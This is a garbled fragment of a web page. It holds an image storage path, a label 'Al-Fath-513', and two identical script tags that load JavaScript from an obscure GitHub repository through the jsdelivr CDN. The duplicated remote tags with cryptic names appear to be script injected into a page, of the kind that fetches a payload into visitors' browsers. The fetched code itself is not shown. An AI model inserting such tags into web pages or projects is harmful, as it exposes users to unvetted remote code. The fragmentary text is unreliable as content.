 ( - Al-Fath-513)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  